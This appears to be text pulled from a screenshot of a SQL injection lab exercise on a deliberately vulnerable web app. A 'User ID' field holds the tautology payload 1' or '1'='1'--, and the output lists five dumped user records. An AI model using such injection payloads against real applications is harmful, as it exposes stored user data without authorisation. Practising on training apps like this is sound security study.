 User ID: Submit
ID: 1' or '1'='1'--
First name: admin
Surname: admin
ID: 1' or '1'='1'--
First name: Gordon
Surname: Brown
ID: 1' or '1'='1'--
First name: Hack
Surname: Me
ID: 1' or '1'='1'--
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1'--
First name: Bob
Surname: Smith